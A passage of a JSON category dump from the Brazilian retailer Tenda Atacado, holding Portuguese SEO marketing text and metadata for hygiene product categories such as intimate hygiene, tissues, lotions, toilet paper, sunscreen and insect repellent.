marcas de confiança, o Tenda Atacado oferece uma seleção impressionante.\u003c/p\u003e \r\n\u003cp\u003eAlgumas das marcas populares incluem \u003ca href=\"https://www.tendaatacado.com.br/oral-b\"\u003eOral B\u003c/a\u003e, conhecida por seus cremes dentais refrescantes e enxaguantes que promovem um hálito agradável, e Listerine, uma marca renomada por seus enxaguantes bucais que ajudam a combater as bactérias responsáveis pelo mau hálito e problemas gengivais.\u003c/p\u003e \r\n\u003cH2\u003eEncontre os melhores produtos e marcas no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eSe você quer comprar seus produtos de higiene bucal com mais economia e praticidade, venha para o Tenda Atacado! Aqui, você encontra muitas promoções e pode fazer o seu pedido pelo site ou pelo aplicativo, sem precisar sair de casa. Você pede de onde quiser e recebe onde estiver, com muito mais comodidade.\u003c/p\u003e\r\n\u003cp\u003eAcesse nosso site, veja todas as nossas ofertas do setor de higiene e perfumaria, e confira a grande variedade de produtos e marcas. Aqui, você também encontra alimentos, bebidas, \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e, para o seu pet e muito mais. É muita variedade em um só lugar!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":104,"link":"higiene-intima","name":"Higiene Íntima","countProducts":53,"description":"Higiene Íntima","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os produtos de higiene íntima trazem mais proteção e cuidado para sua rotina. Encontre produtos de higiene íntima no Tenda Atacado e compre de onde quiser.","metaTitle":"Produtos de higiene íntima: proteção e cuidado","metaAbstract":"Os produtos de higiene íntima trazem mais proteção e cuidado para sua rotina. Encontre produtos de higiene íntima no Tenda Atacado e compre de onde quiser.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higiene-intimasub_higieneintima.png","gearSeoHtml":"\u003cH2\u003eProdutos de higiene íntima\u003c/H2\u003e\r\n\u003cp\u003eCuidar da região íntima de forma correta, usando os melhores \u003cstrong\u003eprodutos de higiene íntima\u003c/strong\u003e, é fundamental para manter o local livre de irritações, infecções e até mesmo outros problemas mais sérios. Seu cuidado deve ser diário, contando com produtos de qualidade e que tratem com delicadeza a região.\u003c/p\u003e\r\n\u003cp\u003ePor ser uma parte do corpo bastante sensível, o uso de \u003ca href=\"https://www.tendaatacado.com.br/higiene-intima\"\u003eitens de higiene\u003c/a\u003e faz toda a diferença, principalmente porque foram testados para essa função e têm garantia de qualidade. Também são essenciais para ter nas prateleiras de farmácias e mercados revendedores.\u003c/p\u003e\r\n\u003cH2\u003eProdutos essenciais para cuidar da higiene íntima\u003c/H2\u003e\r\n\u003cp\u003eEntre os principais produtos, estão os \u003cstrong\u003eabsorventes\u003c/strong\u003e descartáveis, fundamentais para qualquer pessoa que menstrua. Existem diversos modelos e tamanhos, com diferentes camadas de absorção, para atender a todas as necessidades.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, há a opção com aba, que proporciona mais segurança, pois impede que o sangue menstrual vaze pelas laterais, evitando manchas nas roupas. O ideal é trocá-lo com frequência, para que não vaze ou haja a proliferação de bactérias. E aqui você pode aproveitar e adquirir seu \u003cstrong\u003eabsorvente em atacado\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003ePara quem tem um fluxo mais intenso, a dica é escolher os noturnos, desenvolvidos com uma capacidade de proteção muito maior, além de se ajustarem a qualquer posição. Eles são essenciais para quando queremos dormir tranquilas, sem a preocupação de vazamentos.\u003c/p\u003e\r\n\u003cp\u003eSe a ideia é ir à praia ou à piscina, a melhor escolha são os internos, popularmente conhecidos pelo nome da marca: OB. Eles possibilitam curtir a água sem receio de vazamentos ou outros contratempos causados pela menstruação. Também devem ser trocados regularmente.\u003c/p\u003e\r\n\u003cH2\u003eCuidados íntimos no dia a dia da mulher\u003c/H2\u003e\r\n\u003cp\u003eJá para os dias de menor fluxo menstrual, como acontece no fim do período, o \u003cstrong\u003eprotetor diário\u003c/strong\u003e pode ser uma boa solução. Ele também é muito usado por quem tem corrimentos e por conta de outras secreções, como o vazamento de urina, por exemplo.\u003c/p\u003e\r\n\u003cp\u003eOutro produto essencial para a higiene íntima é o \u003cstrong\u003esabonete íntimo\u003c/strong\u003e. Ele promove a limpeza da região, equilibra o pH natural, preserva as defesas do local e previne odores. O ideal é também combiná-lo com outros produtos antibacterianos.\u003c/p\u003e\r\n\u003cp\u003eCaso haja algum tipo de irritação na região, é importante consultar um ginecologista, que saberá avaliar a situação e indicar os \u003cstrong\u003eprodutos para higiene íntima feminina\u003c/strong\u003e corretos para cada pessoa. Por ser uma parte do corpo muito delicada, é comum desequilibrarmos as bactérias existentes e causarmos algumas infecções.\u003c/p\u003e\r\n\u003cH2\u003eExplore diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eQuando falamos em encontrar variedade de produtos de higiene íntima, pensamos no Tenda. Há diferentes marcas para você aproveitar, como a Intimus. Seus produtos para a higiene íntima são pensados para oferecer conforto e proteção, garantindo segurança em qualquer lugar.\u003c/p\u003e\r\n\u003cp\u003eOs tampões OB são para aquelas que querem liberdade total de movimento sem abrir mão da proteção. A Always conta com tecnologias inovadoras em seus produtos de higiene íntima, que prometem uma sensação seca por mais tempo.\u003c/p\u003e\r\n\u003cp\u003eSempre Livre é sinônimo de adaptabilidade. Com uma vasta gama de produtos de higiene íntima, a marca entende que cada corpo é único e tem necessidades diferentes.\u003c/p\u003e\r\n\u003cp\u003eA Protex é mais conhecida por seus sabonetes, que mantêm o equilíbrio natural da região. Lucretin é aquele cuidado especializado, com produtos de higiene íntima desenvolvidos para manter a saúde feminina. \u003c/p\u003e\r\n\u003cH2\u003eEncontre tudo que você precisa no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma grande diversidade no setor de higiene e perfumaria, com \u003ca href=\"https://www.tendaatacado.com.br/sabonetes\"\u003esabonetes\u003c/a\u003e, produtos para os cabelos, cremes de barbear, entre outros. Temos muitas opções e diferentes marcas para você aproveitar sempre as melhores oportunidades e ofertas.\u003c/p\u003e\r\n\u003cp\u003eAlém de adquirir os melhores itens de higiene íntima, você pode aproveitar para conferir as ofertas nos setores de limpeza, alimentação, \u003ca href=\"https://www.tendaatacado.com.br/hortifruti\"\u003ehortifrúti\u003c/a\u003e, pet shop e muito mais, sempre com preços econômicos que não pesam no seu orçamento. Não perca!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":488,"link":"lencos-de-papel","name":"Lenços de Papel","countProducts":6,"description":"Lenços de Papel","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O lenço de papel é essencial para os cuidados de higiene. Baixe o app do Tenda Atacado e garanta seu lenço de papel com preços e condições especiais.","metaTitle":"Lenço de papel: maciez e praticidade","metaAbstract":"O lenço de papel é essencial para os cuidados de higiene. Baixe o app do Tenda Atacado e garanta seu lenço de papel com preços e condições especiais.","featured":false,"gearSeoHtml":"\u003cH2\u003eLenço de papel: praticidade nos cuidados com a higiene\u003c/H2\u003e\r\n\u003cp\u003eO verão termina, o outono chega, o inverno se aproxima e as temperaturas começam a ficar mais baixas. Nessas horas, o \u003cstrong\u003elenço de papel\u003c/strong\u003e se torna um item obrigatório dentro da bolsa ou da mochila, não é verdade?\u003c/p\u003e\r\n\u003cp\u003eAfinal, durante esse período mais frio do ano, é comum que muita gente fique gripada ou com resfriado. E o lenço de papel é que salva quando aquela coriza insuportável decide chegar para ficar.\u003c/p\u003e\r\n\u003cp\u003ePorém, esse item não é exclusivo do inverno. Há quem goste de ter um \u003cstrong\u003elencinho de papel\u003c/strong\u003e por perto em qualquer estação do ano. Isso porque ele pode ser usado para muitas coisas.\u003c/p\u003e\r\n\u003cp\u003eSe você quer saber mais sobre as opções de \u003cstrong\u003elenço de papel descartável\u003c/strong\u003e, disponíveis em tamanhos variados e em caixas com quantidades diversas, continue a leitura do texto.\u003c/p\u003e\r\n\u003cH2\u003eQuais são as principais vantagens do lenço de papel?\u003c/H2\u003e\r\n\u003cp\u003eMacio e com ótima capacidade de absorção, o lenço de papel é certamente a melhor alternativa para quando pegamos um resfriado. Ele tem a maciez dos lenços de pano — em muitos casos, até mais! — mas sem acumular bactérias, por ser descartável.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, a \u003cstrong\u003ecaixa de lenço de papel\u003c/strong\u003e tem a vantagem de impedir a contaminação dos lencinhos que ainda não foram usados. Outro ponto positivo desse produto é a embalagem pequena, que cabe em qualquer bolso.\u003c/p\u003e\r\n\u003cp\u003eE  você também pode comprar embalagens maiores e com mais quantidades. São boas opções até mesmo para quem tem mercearias ou mercados e quer o lenço de papel entre os produtos disponíveis para os consumidores.\u003c/p\u003e\r\n\u003cp\u003eHá folhas simples, duplas ou triplas, e até mesmo os já vêm umedecidos com álcool, para a hora da higienização. Assim, você não precisa levar o \u003ca href=“https://www.tendaatacado.com.br/alcool-gel”\u003eálcool em gel\u003c/a\u003e e economiza espaço.\u003c/p\u003e\r\n\u003cH3\u003eDiferenças entre o lenço de papel e o papel higiênico\u003c/H3\u003e\r\n\u003cp\u003ePor serem feitos de materiais parecidos, muita gente acha que o lenço de papel é igual ao \u003ca href=“https://www.tendaatacado.com.br/papel-higienico”\u003epapel higiênico\u003c/a\u003e e aos guardanapos, mas não é bem assim. Cada produto tem as suas características.\u003c/p\u003e\r\n\u003cp\u003eA primeira grande diferença entre os dois é a capacidade de absorção. O lencinho de papel é feito para absorver muito mais líquidos do que o papel higiênico de 3 camadas, por exemplo.\u003c/p\u003e\r\n\u003cp\u003eOutro ponto é que os lenços descartáveis têm a textura semelhante a de um tecido e podem ser usados para limpar impurezas e suor do rosto, sem arranhar a pele. O papel higiênico, por outro lado, é ideal para a \u003ca href=\"https://www.tendaatacado.com.br/higiene-intima”\u003ehigiene íntima\u003c/a\u003e após as necessidades do dia a dia.\u003c/p\u003e\r\n\u003cH2\u003eOutras utilidades do lenço de papel\u003c/H2\u003e\r\n\u003cp\u003eNão há nenhuma dúvida de que o lenço de papel é um produto superversátil. Apesar de associarmos o seu uso à coriza no nariz, ele pode ser utilizado em muitas outras situações.\u003c/p\u003e\r\n\u003cp\u003eComo, por exemplo, para limpar as lentes dos óculos sem arranhar, para tirar a oleosidade do rosto e até mesmo para ajudar na hora de retocar a maquiagem. É ou não é essencial na sua bolsa?\u003c/p\u003e\r\n\u003cp\u003eEle também pode ser usado naquele sapato novo que está machucando o pé ou naquela sapatilha folgadinha que não para de escapar. Basta dobrar uma folha, colocá-la no sapato e pronto!\u003c/p\u003e\r\n\u003cp\u003eE uma utilidade interessante e que pouca gente tem conhecimento é como substituto do \u003ca href=\"https://www.tendaatacado.com.br/algodao-e-curativos”\u003ealgodão\u003c/a\u003e, para fazer compressas frias e colocar por alguns minutos sobre os olhos e melhorar o aspecto das olheiras.\u003c/p\u003e\r\n\u003cH2\u003eLenço de papel com preço baixo e variedade é no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eSe você quer \u003cstrong\u003ecomprar lenço de papel\u003c/strong\u003e com preço baixo e muita qualidade, o Tenda Atacado é o lugar certo! Aqui, é possível encontrar as melhores marcas e ainda comprar no atacado, economizando muito mais!\u003c/p\u003e\r\n\u003cp\u003eNo Tenda Atacado, você conta ainda com a vantagem de poder fazer as suas compras pelo site ou pelo aplicativo e retirar na loja mais próxima ou receber em casa. Confira todas as ofertas do setor de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003eHigiene e Perfumaria\u003c/a\u003e e peça agora mesmo!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":106,"link":"locoes-e-hidratantes","name":"Loções e Hidratantes","countProducts":41,"description":"Loções e Hidratantes","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A loção hidratante é um produto importante para todos os tipos de pele. Peça a loção hidratante pelo WhatsApp do Tenda Atacado e economize na hora das compras.","metaTitle":"Loção hidratante: cuidado essencial com a pele","metaAbstract":"A loção hidratante é um produto importante para todos os tipos de pele. Peça a loção hidratante pelo WhatsApp do Tenda Atacado e economize na hora das compras.","featured":false,"gearSeoHtml":"\u003cH2\u003eLoção hidratante: maciez para o seu corpo\u003c/H2\u003e\r\n\u003cp\u003eCuidar da pele é coisa séria e essencial no dia a dia! E um dos produtos mais importantes para ter sempre em casa e incluir na sua rotina de cuidados é a \u003cstrong\u003eloção hidratante\u003c/strong\u003e, para ficar com ela macia.\u003c/p\u003e\r\n\u003cp\u003eAlém desse, há muitos outros benefícios. Um deles é uma espécie de camada protetora criada pela hidratação, que impede que microrganismos causem infecções no nosso corpo.\u003c/p\u003e\r\n\u003cp\u003ePor isso, seja a sua pele seca, oleosa ou mista, ter uma boa hidratação é essencial. Mas para ter bons resultados, é preciso saber como escolher a loção hidratante correta para o seu tipo de pele.\u003c/p\u003e\r\n\u003cp\u003eTambém é importante usar produtos específicos para hidratar o \u003ca href=“https://www.tendaatacado.com.br/rosto”\u003erosto\u003c/a\u003e, as mãos e o corpo, pois cada um tem componentes e formulações diferentes. Para saber mais, continue a leitura!\u003c/p\u003e\r\n\u003cH2\u003eDiferenças entre creme, óleo e loção hidratante\u003c/H2\u003e\r\n\u003cp\u003eComo há uma grande variedade de loção hidratante, muita gente fica em dúvida na hora de escolher, por não saber quais são as indicações dos principais tipos de produtos disponíveis.\u003c/p\u003e\r\n\u003cp\u003eO mais comum é o creme hidratante, perfeito para ser aplicado em todo o tipo de pele e repor a água e gordura perdidas durante o dia. O ideal é passá-lo depois de um bom banho com seu \u003ca href=“https://www.tendaatacado.com.br/sabonetes”\u003esabonete\u003c/a\u003e preferido.\u003c/p\u003e\r\n\u003cp\u003eJá o óleo é um tipo de \u003cstrong\u003eloção corporal\u003c/strong\u003e que evita a perda de água e deixa a pele mais macia e suave. É ótimo para os períodos de maior ressecamento. Mas deve ser evitado por quem tem a pele oleosa.\u003c/p\u003e\r\n\u003cp\u003eE a loção hidratante é um pouco menos encorpada do que o creme de hidratação. Por isso, é superindicada para uso diário, tanto em dias quentes quanto frios, pois não causa aquela sensação de pele grudenta.\u003c/p\u003e\r\n\u003cp\u003eEla repõe água perdida e ajuda a manter a oleosidade natural da pele. Junto com o \u003ca href=\"https://www.tendaatacado.com.br/protetor-solar”\u003efiltro solar\u003c/a\u003e, é um produto necessário para qualquer pessoa ter em casa ou levar na bolsa.\u003c/p\u003e\r\n\u003cH2\u003eÉ preciso usar hidratante diariamente?\u003c/H2\u003e\r\n\u003cp\u003eOutra dúvida comum é sobre a frequência de uso da loção hidratante. Você não precisa ter medo de abusar dela todos os dias! Afinal, ela manterá a pele hidratada e protegida.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, evitará que a sua pele fique ressecada e quebradiça. E lembre-se de não usar o \u003cstrong\u003ehidratante corporal\u003c/strong\u003e no rosto, pois pode deixar a pele oleosa e até mesmo causar alergias.\u003c/p\u003e\r\n\u003cH3\u003eEscolha a loção hidratante ideal para sua pele\u003c/H3\u003e\r\n\u003cp\u003eIsso não significa que quem tem a pele oleosa precise deixar de lado os cuidados. Pelo contrário! É só apostar nas loções leves, no gel de hidratação ou em loções oil free, que são as mais indicadas.\u003c/p\u003e\r\n\u003cp\u003eSe a sua pele é do tipo sensível, a principal dica é escolher os produtos hipoalergênicos. O mesmo vale para os hidratantes faciais, pois a pele do rosto também apresenta mais sensibilidade. Na dúvida, vale sempre consultar o dermatologista.\u003c/p\u003e\r\n\u003cp\u003eJá quem tem a pele seca precisa caprichar ainda mais na hidratação. A recomendação é usar um \u003cstrong\u003ecreme hidratante\u003c/strong\u003e 2 vezes por dia — ou até mais nos períodos de outono e inverno, quando as temperaturas estão mais baixas e o ressecamento é maior.\u003c/p\u003e\r\n\u003cp\u003eE se fizer algum tipo de esfoliação na hora do banho, usando \u003ca href=\"https://www.tendaatacado.com.br/buchas-e-esponjas-de-banho”\u003ebuchas e esponjas\u003c/a\u003e, a aplicação de um creme mais potente ou até mesmo um óleo logo depois de se enxugar é ainda mais necessária. Assim, sua pele vai estar sempre bem-cuidada!\u003c/p\u003e\r\n\u003cH2\u003eAproveite nossas ofertas e compre sua loção hidratante no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eAgora que você já sabe como é importante manter a pele hidratada todos os dias, independentemente do tipo, é hora de aproveitar para comprar \u003cstrong\u003ehidratante no atacado\u003c/strong\u003e aqui no Tenda, a preços baixos e com muita qualidade.\u003c/p\u003e\r\n\u003cp\u003eConfira todas as nossas ofertas do setor de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003eHigiene e Perfumaria\u003c/a\u003e e faça o seu pedido pelo site ou pelo aplicativo, sem precisar sair de casa. Assim, você economiza tempo e dinheiro. Venha para o Tenda Atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":107,"link":"papel-higienico","name":"Papel Higiênico","countProducts":30,"description":"Papel Higiênico","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O papel higiênico é essencial para o dia a dia. Confira as opções de papel higiênico do Tenda Atacado e busque seu pedido em loja.","metaTitle":"Papel higiênico: confira opções","metaAbstract":"O papel higiênico é essencial para o dia a dia. Confira as opções de papel higiênico do Tenda Atacado e busque seu pedido em loja.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/papel-higienicosub_papelhigienico.png","gearSeoHtml":"\u003ch2\u003ePapel higiênico: encontre a opção ideal no Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eÉ quase impossível vivenciar uma situação mais constrangedora do que estar no banheiro e perceber que o \u003cstrong\u003epapel higiênico\u003c/strong\u003e acabou, não é mesmo? Esse item deve estar entre os primeiros das listas de compras mensais ou semanais.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor ser um item de extrema necessidade, não é possível deixar de comprá-lo. Por isso, o Tenda possui o baixo \u003cstrong\u003epreço do papel higiênico\u003c/strong\u003e para você sempre ter o produto e economizar. Confira nossas ofertas!\u003c/p\u003e\r\n\u003ch2\u003eComo escolher o melhor papel higiênico\u003c/h2\u003e\r\n\u003cp\u003eEscolher \u003cstrong\u003eum papel higiênico\u003c/strong\u003e bom pode não ser tão fácil, mas é algo que vale muito a pena. Qualidade não é dizer se a folha do papel higiênico é dupla, tripla ou simples. Existem outros fatores que devem ser avaliados para garantir que o papel seja eficiente.\u003c/p\u003e\r\n\r\n\u003cp\u003eO primeiro é a capacidade de absorção sem esfarelar. É preciso checar a resistência à umidade, ou seja, se ele se desprende facilmente de superfícies úmidas ou molhadas. Além disso, verifique se o \u003cstrong\u003erolo de papel higiênico\u003c/strong\u003e apresenta pontinhos pretos, isso indica que é de má qualidade.\u003c/p\u003e\r\n\u003ch2\u003eTipos de papel higiênico para sua casa ou negócio\u003c/h2\u003e\r\n\u003cp\u003eQuem possui um estabelecimento comercial se preocupa com o bem-estar dos clientes. Por isso, precisa decidir qual o tipo de papel higiênico ideal para o seu negócio. Se você administra um lugar com grande circulação de pessoas, pode apostar em rolos maiores de papel higiênico simples, com cerca de 400 m.\u003c/p\u003e\r\n\r\n\u003cp\u003eO papel com folhas soltas é uma boa alternativa para locais mais sofisticados com grande movimentação, porém, ele depende de um bom suporte de papel higiênico para não ser desperdiçado. Já os rolos unitários são recomendados para locais com pouca movimentação ou uso doméstico.\u003c/p\u003e\r\n\r\n\u003ch2\u003ePapel higiênico e lenço de papel\u003c/h2\u003e\r\n\u003cp\u003eMuita gente acredita que o \u003ca href=\"https://www.tendaatacado.com.br/lencos-de-papel\"\u003elenço de papel\u003c/a\u003e é apenas outro nome para o papel higiênico. Porém, o uso dos dois produtos é diferente. O papel higiênico folha dupla é indicado para limpeza íntima, enquanto o lenço de papel é melhor utilizado quando há coriza em excesso.\u003c/p\u003e\r\n\r\n\u003cp\u003eNo \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003eTenda Atacado\u003c/a\u003e, você encontra o melhor papel higiênico com preço de atacado para as situações do dia a dia. Mas, se quiser manter um lenço de papel de qualidade na bolsa, para possíveis emergências, você encontra aqui também.\u003c/p\u003e\r\n\r\n\u003ch2\u003eCompre papel higiênico com preço baixo no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eQuando for comprar papel higiênico e quiser economizar, já sabe onde encontrar os melhores \u003ca href=\"https://www.tendaatacado.com.br/higiene-intima\"\u003eprodutos\u003c/a\u003e com os menores preços. Experimente esse novo jeito de comprar com o Tenda Atacado. Confira agora mesmo o nosso catálogo on-line e aproveite as melhores ofertas da internet para comprar com muita economia.\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eQual é a importância de armazenar papel higiênico corretamente?\u003c/h3\u003e\r\n\u003cp\u003eArmazenar papel higiênico corretamente mantém qualidade e evita danos no produto. Os rolos devem ser guardados em um local seco e fresco, longe de umidade e calor excessivo, que podem enfraquecer o papel, empilhados horizontalmente para evitar que se deformem.\u003c/p\u003e\r\n\u003ch3\u003eQual é a diferença entre papel higiênico de uma e duas folhas?\u003c/h3\u003e\r\n\u003cp\u003eO papel higiênico de uma camada é geralmente mais fino e econômico, mas pode ser menos resistente e menos confortável. Já o \u003cstrong\u003epapel higiênico folha dupla\u003c/strong\u003e oferece maior resistência e suavidade, proporcionando uma experiência de uso mais agradável.\u003c/p\u003e\r\n\u003ch3\u003eComo a textura do papel higiênico afeta a experiência de uso?\u003c/h3\u003e\r\n\u003cp\u003eA textura do papel higiênico impacta na experiência de uso. Papéis mais macios proporcionam maior conforto, especialmente para peles sensíveis. Por outro lado, papéis mais ásperos podem ser mais econômicos, mas menos agradáveis ao toque.\u003c/p\u003e\r\n\u003ch3\u003eQual é a diferença entre papel higiênico biodegradável e reciclado?\u003c/h3\u003e\r\n\u003cp\u003eO papel higiênico biodegradável é feito de materiais que se decompõem naturalmente, minimizando o impacto ambiental. O papel reciclado é fabricado a partir de fibras de papel reciclado, reduzindo a necessidade de matéria-prima virgem.\u003c/p\u003e\r\n\u003ch3\u003eComo a fragrância do papel higiênico pode influenciar a escolha do produto?\u003c/h3\u003e\r\n\u003cp\u003eA fragrância do papel higiênico pode influenciar a escolha do produto, semelhante à escolha de \u003ca href=\"https://www.tendaatacado.com.br/sabonetes\"\u003esabonetes\u003c/a\u003e, loções, etc. Algumas pessoas preferem papéis com fragrâncias suaves, que proporcionam uma sensação de frescor adicional. Outras já preferem apostar no básico.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":108,"link":"protetor-solar","name":"Protetor Solar","countProducts":4,"description":"Protetor Solar","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O protetor solar traz mais cuidado e proteção para sua rotina. Garanta seu protetor solar com preço de atacado aqui no Tenda Atacado.","metaTitle":"Protetor solar: cuidado e proteção","metaAbstract":"O protetor solar traz mais cuidado e proteção para sua rotina. Garanta seu protetor solar com preço de atacado aqui no Tenda Atacado.","featured":false,"gearSeoHtml":"\u003cH2\u003eProtetor solar\u003c/H2\u003e\r\n\u003cp\u003eO uso do \u003cstrong\u003eprotetor solar\u003c/strong\u003e é fundamental não só na praia ou na piscina, mas em todos os momentos do dia a dia, para manter a pele bem-cuidada e evitar alguns problemas sérios. E saber escolher o mais adequado para o seu tipo de pele é essencial.\u003c/p\u003e\r\n\u003cp\u003eQuem não está habituado a usar o produto tem mais chances de desenvolver manchas, rugas, ressecamento e queimaduras. Usar protetor solar previne o envelhecimento precoce e diminui os riscos de apresentar câncer de pele. Então, para você aproveitar o verão com sua \u003ca href=\"https://www.tendaatacado.com.br/bebidas\"\u003ebebida\u003c/a\u003e preferida, sem medo do sol, confira nossas dicas.\u003c/p\u003e\r\n\u003cH2\u003ePor que é recomendado o uso de protetor solar?\u003c/H2\u003e\r\n\u003cp\u003eA luz UV, presente nos raios solares, é bastante nociva, principalmente a UVA, que pode penetrar camadas mais profundas da nossa pele. Isso não acontece apenas nos dias de céu aberto e ensolarado, mas também em dias nublados e até mesmo chuvosos.\u003c/p\u003e \r\n\u003cp\u003ePortanto, a recomendação é usar o protetor solar mesmo quando não houver exposição direta. O ideal é espalhar em toda a pele e esperar secar. Além disso, se estiver na praia ou piscina, toda vez que entrar na água, é necessário reaplicar o produto para garantir a proteção.\u003c/p\u003e\r\n\u003cH2\u003eComo o protetor solar funciona?\u003c/H2\u003e\r\n\u003cp\u003eO protetor solar contém substâncias refratoras, ou seja, ao ser aplicado, ele funciona como uma barreira química, que absorve e reflete os raios solares, impedindo que eles entrem em contato direto com a nossa pele.\u003c/p\u003e\r\n\u003cp\u003eAinda, indica-se o uso de algumas barreiras físicas, como óculos escuros, bonés e chapéus, além de \u003ca href=\"https://www.tendaatacado.com.br/chinelos\"\u003echinelos\u003c/a\u003e, para proteger o cabelo, o couro cabeludo e os pés, evitando danos.\u003c/p\u003e\r\n\u003cp\u003eE não se esqueça de manter a hidratação sempre em dia. Tome bastante água e \u003ca href=\"https://www.tendaatacado.com.br/sucos-e-refrescos\"\u003esucos\u003c/a\u003e, e adicione à sua alimentação frutas e saladas variadas.\u003c/p\u003e\r\n\u003cH2\u003eDica para escolher o fator correto do protetor solar\u003c/H2\u003e\r\n\u003cp\u003eO FPS (fator de proteção solar) é o número que vem na embalagem do protetor solar. Ele indica quanto tempo é possível ficar exposto ao sol antes que a pele comece a produzir eritema, isto é, que apresente vermelhidão e comece a arder.\u003c/p\u003e\r\n\u003cp\u003ePor exemplo, quem sente a pele queimando ou ficando vermelha em 10 minutos de sol, se usar um \u003cstrong\u003eprotetor solar 30\u003c/strong\u003e, pode ficar exposto 30 vezes mais e estar protegido dos raios UVB.\u003c/p\u003e\r\n\u003cp\u003eVocê também pode escolher fatores de proteção mais altos, como o \u003cstrong\u003eprotetor solar 50\u003c/strong\u003e e até 70, que são indicados principalmente para quem tem a pele muito branca.\u003c/p\u003e\r\n\u003cp\u003eOutra dica é escolher um produto compatível com seu tipo de pele, assim como no caso de loções e hidratantes. O protetor para rosto deve ser específico para o uso na região. Normalmente, vem em embalagens menores e com um FPS mais alto. Já o \u003cstrong\u003eprotetor solar corporal\u003c/strong\u003e pode ser um dos tradicionais e com um FPS menor.\u003c/p\u003e\r\n\u003cH2\u003eQual é o melhor protetor solar?\u003c/H2\u003e\r\n\u003cp\u003eAtualmente, existem diversas marcas e produtos no mercado. Um dos mais conhecidos é o \u003cstrong\u003eprotetor solar Sundown\u003c/strong\u003e, que tem forte tradição nesse ramo. A marca conta com opções tanto para crianças quanto para adultos.\u003c/p\u003e\r\n\u003cp\u003eOutro muito usado é o \u003cstrong\u003eprotetor solar Nivea\u003c/strong\u003e, que tem versões para o corpo e para o rosto, além de ser uma marca de excelente qualidade, sendo bastante famosa. Com ele, você pode ter certeza de que estará protegido do sol.\u003c/p\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, você encontra uma variedade de produtos dessas marcas, com diversos FPSs. E o melhor: pode aproveitar o preço de atacado a partir de uma unidade. Garanta mais comodidade, praticidade e economia na hora de fazer suas compras!\u003c/p\u003e\r\n\u003cH2\u003eEncontre tudo o que você precisa no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, temos protetor em promoção e muitos outros produtos para manter a sua pele sempre bem-cuidada e longe dos riscos que podem ser desencadeados pela exposição ao sol. Confira todas as ofertas no nosso setor de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene e perfumaria\u003c/a\u003e.\u003c/p\u003e \r\n\u003cp\u003eTemos uma grande variedade de \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eitens para o seu lar\u003c/a\u003e, sempre com preços especiais, para que você possa economizar ao fazer as compras. Você tem ainda a opção de receber seus pedidos em casa. É só acessar o site ou baixar o app, e o Tenda Atacado se encarrega da entrega, com toda praticidade. Não perca!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":109,"link":"repelente","name":"Repelente","countProducts":15,"description":"Repelente","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O repelente leva mais cuidado e proteção para toda sua familia. Compre de onde quiser e receba seu repelente de onde estiver com o Tenda Atacado.","metaTitle":"Repelente: proteção diária","metaAbstract":"O repelente leva mais cuidado e proteção para toda sua familia. Compre de onde quiser e receba seu repelente de onde estiver com o Tenda Atacado.","featured":false,"gearSeoHtml":"\u003cH2\u003eRepelente\u003c/H2\u003e\r\n\u003cp\u003eSeja no verão ou até mesmo no inverno, o uso de \u003cstrong\u003erepelente\u003c/strong\u003e tem se tornado um hábito cada vez mais comum. Isso porque sabemos das doenças que alguns mosquitos podem transmitir, como dengue, zika, chikungunya, entre outras. Além disso, ele é essencial para quem vive no litoral e próximo a rios e lagos.\u003c/p\u003e\r\n\u003cp\u003eEntão, se você procura um bom repelente de insetos, está no lugar certo! O Tenda Atacado selecionou as melhores marcas, seja em spray, em creme ou na versão para criançada. Aproveite as nossas ofertas e garanta proteção extra para você e para as pessoas que você ama.\u003c/p\u003e\r\n\u003cH2\u003eTipos de repelente\u003c/H2\u003e\r\n\u003cp\u003eExistem 3 tipos de repelente: natural, elétrico e sintético. Os naturais são de citronela, andiroba e óleo de cravo, e não têm nenhuma restrição de uso, porém sua eficácia não é comprovada.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003erepelente elétrico\u003c/strong\u003e de tomada afasta os insetos da casa, principalmente durante a noite. Ele pode 